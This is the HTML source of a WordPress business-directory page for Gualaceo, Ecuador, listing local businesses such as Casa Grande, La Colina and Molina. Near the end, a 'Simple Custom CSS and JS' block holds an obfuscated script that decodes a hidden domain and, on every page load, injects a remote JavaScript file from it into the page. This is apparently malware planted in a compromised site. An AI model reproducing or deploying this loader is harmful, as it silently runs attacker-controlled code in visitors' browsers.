<meta name="msapplication-TileImage" content="https://gualaceo.info/wp-content/uploads/2015/08/cropped-teleicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.category-label{font-size:28px;color:red;display:block}

.category-label::first-letter{font-size:30px;color:black;}

.site-breadcrumb{
	display: none;
}
.elementor-element-2910d88 {
    margin-top: 0px !important;
}

/*
.elementor-page  header {
	display: none !important;
}
*/		</style>
		    </head>
    <body class="archive tax-wpbdp_tag term-hotel term-107 custom-background tribe-no-js page-template-legal wpbdp-with-button-styles business-directory wpbdp-view-show_tag wpbdp-wp-theme-legal wpbdp-view-taxonomy wpbdp-theme-default elementor-default elementor-kit-1635">
                <header>
                            <div class="top-header">
                    <div class="container theme-container"> 
                        <div class="row">
                            <div class="col-md-6 col-sm-7 col-xs-12 social-part">
                                                                    <p class="top-header-email">
                                        <i class="fa fa-envelope"></i><a href="mailto:christiangulloa@gmail.com">christiangulloa@gmail.com</a>
                                    </p>                                 <ul>
                                                                           <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                                <i class="fa fa-facebook"></i>
                                            </a></li>
                                     
                                </ul>                               
                            </div>
                            <div class="col-md-6 col-sm-5 col-xs-12 callus-part">
                                <p>
                                                                        Gualaceo, Azuay                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            
            <!-- Fixed navbar -->
            <nav id="header" class=" main-nav bottom-header">
            <div id="header-container" class="container header-wrap ">
                    <div class="row">
                        <div class="col-md-12 col-sm-12 col-xs-12">
                            <div class="navbar-header-logo main-logo theme-logo"> 
                                                                                                <a href="https://gualaceo.info/" rel="home" id='brand' class="custom-logo-link"><h2 class="site-title">Gualaceo.Info</h2><p class="site-description">Guía Telefónica | Tour Virtual | Clasificados - Gualaceo, Azuay, Ecuador 010350 - 2019</p></a>   
                                                            </div>
                            <div id="mainmenu" >
                                <ul id="menu-menu" class="navbar-nav"><li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul>                            </div><!-- /.nav-collapse -->
                        </div>
                    </div>
                </div><!-- /.container -->
            </nav><!-- /.navbar -->

        </header>
        <!--Blogs posts start-->
<section class="section-main">
    <div class="breadcrumb-bg">
        <div class="container theme-container">
            <div class="site-breadcrumb">
                <div class="home-title">
                    <h2><span>Casa Grande</span></h2>
                </div>
                <ol class="breadcrumb breadcrumb-menubar"><li><a href="https://gualaceo.info/">Home</a> Anuncio</li></ol>            </div>
        </div>
    </div>
    <div class="container theme-container">
        <div class="page-article">
            <div class="row blog-page">
                <div class="col-md-12 col-sm-12 no-padding">                        
                                            <div class="col-md-12 col-sm-12 our-latest-box">
                            <div class="latest-blog-img">
                                <div class="inner-grid">
                                                                    </div>
                                <div class="latest-blog-inner">
                                    <p><div id="wpbdp-page-tag" class="wpbdp-page wpbdp-page-tag " data-breakpoints='{"small": [0,560], "medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-page">
					<div id="wpbdp-main-box" class="wpbdp-main-box" data-breakpoints='{"tiny": [0,360], "small": [360,560], "medium": [560,710], "large": [710,999999]}' data-breakpoints-class-prefix="wpbdp-main-box">



</div>
	
	
			
<div id="wpbdp-listings-list" class="listings wpbdp-listings-list list wpbdp-grid ">
	<div id="wpbdp-listing-205" class="wpbdp-listing-205 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-105 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/casa-grande/" target="_self" >Casa Grande</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/casa-grande/" target="_self" >Casa Grande</a></div></div>																								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Via Cuenca Gualaceo</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-179" class="wpbdp-listing-179 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-105 odd" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/la-colina/" target="_self" >La Colina</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/la-colina/" target="_self" >La Colina</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:0983884849"><button><img src="http://gualaceo.info/llamar.png"> 0983884849</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Via Gualaceo El Descanso Km10</div></div>																																			
		</div>
</div>
</div>
<div id="wpbdp-listing-160" class="wpbdp-listing-160 wpbdp-listing excerpt wpbdp-excerpt wpbdp-listing-excerpt wpbdp-listing-plan-id-1 wpbdp-listing-plan-listado_gratuito wpbdp-listing-category-id-105 even" data-breakpoints='{"medium": [560,780], "large": [780,999999]}' data-breakpoints-class-prefix="wpbdp-listing-excerpt">
	
<div class="listing-title">
    <h3><a href="https://gualaceo.info/directorio/molina/" target="_self" >Molina</a></h3>
</div>

<div class="excerpt-content wpbdp-hide-title">
		
<div class="listing-details">
						<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-negocio wpbdp-field-title wpbdp-field-type-textfield wpbdp-field-association-title  " ><span class="field-label">Negocio</span> <div class="value"><a href="https://gualaceo.info/directorio/molina/" target="_self" >Molina</a></div></div>																<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-numeros_telefonicos wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Número(s) telefónico(s)</span> <div class="value"><a href="tel:07-225-5048"><button><img src="http://gualaceo.info/llamar.png"> 07-225-5048</button></a></div></div>								<div class="wpbdp-field-display wpbdp-field wpbdp-field-value field-display field-value wpbdp-field-direccion_de_local wpbdp-field-meta wpbdp-field-type-textfield wpbdp-field-association-meta  " ><span class="field-label">Direccion de Local</span> <div class="value">Av Sucre Y Los Incas</div></div>																																			
		</div>
</div>
</div>
<div class="wpbdp-pagination">
			<span class="prev"></span>
		<span class="next"></span>
	</div>
</div>
		</div>
</p>
                                </div>
                            </div>
                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>
<!--Blogs posts end-->
<footer class="page-footer">
    <div class="container theme-container">
        <div class="footer-logo">
            <a href="https://gualaceo.info/">Gualaceo.Info</a>
        </div>
                    <div class="social-widget">
                <ul>
                                                <li><a href="https://www.facebook.com/Gualaceo.info" class="icon" title="" target="_blank">
                                <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                    </ul>
            </div>
                 
            <div class="footer-top">
                <div class="row footer-row">
                    <div class="col-md-3 col-sm-6">
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_latestlistingswidget-4" class="footer-widget widget widget_wpbdp_latestlistingswidget"><h3>Últimos Listados</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/escaleras-al-cielo/">Escaleras al Cielo</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tecnodiesel/">TecnoDiesel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/petvet/">PETVET</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/wcs-tuning-car-audio/">WCS Tuning Car Audio</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/k-gold-mini-markets/">K Gold Mini Markets</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/volala-travel/">Volalá Travel</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/tina-shoes/">Tina Shoes</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sport-guala/">Sport Guala</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sistemas-electricos-integrados/">Sistemas Eléctricos Integrados</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/movil-ortiz/">Movil Ortiz</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div>    
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="categories-4" class="footer-widget widget widget_categories"><h3>Categorías</h3><form action="https://gualaceo.info" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="211">De Venta</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                                            </div>  
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="wpbdp_randomlistingswidget-2" class="footer-widget widget widget_wpbdp_randomlistingswidget"><h3>Listados Aleatorios</h3><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sistemas-electricos-integrados/">Sistemas Eléctricos Integrados</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/motel-el-mirador/">Motel «El Mirador»</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/jhons-eventos/">Jhon&#8217;s Eventos</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/jhons-cell/">Jhon&#8217;s Cell</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/genesis/">Genesis</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/fisioterapia/">Fisioterapia</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/variedades/">Variedades</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/elta/">Elta</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/asadero-nallyg/">Asadero Nallyg</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/ganansol/">Gañansol</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div> 
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="text-18" class="footer-widget widget widget_text">			<div class="textwidget"><a target="_blank" href="http://www.codigocero.club"><img border="0" align=center src="http://gualaceo.info/wp-content/uploads/2015/09/codigoceropromo.png"></a>

</div>
		</aside>                            </div>
                                            </div>
                </div>
            </div> 
                <div class="footer-bottom">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <p>Powered by <a href="https://fasterthemes.com/wordpress-themes/legal" target="_blank">Legal WordPress Theme</a></p>
                    </div> 
                <div class="col-md-6 col-sm-6 terms widget"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul></div> 
            </div> 
        </div>
    </div>
</footer>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gualaceo.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.iframe-transport.js?ver=10.32.0" id="jquery-file-upload-iframe-transport-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.fileupload.js?ver=10.32.0" id="jquery-file-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/dnd-upload.min.js?ver=6.4.20" id="wpbdp-dnd-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jquery-breakpoints/jquery-breakpoints.min.js?ver=0.0.11" id="breakpoints.js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpbdp-js-js-extra">
/* <![CDATA[ */
var wpbdp_global = {"ajaxurl":"https:\/\/gualaceo.info\/wp-admin\/admin-ajax.php","nonce":"436c1f32cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/wpbdp.min.js?ver=6.4.20" id="wpbdp-js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/recaptcha.min.js?ver=6.4.20" id="wpbdp-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpbdp_recaptcha_callback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 74f4b6cd6a30eec80e8143dfc72bda65 --><!-- end Simple Custom CSS and JS -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl494967'},{'dcenter':'p3'},{'cp_id':'1231333'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>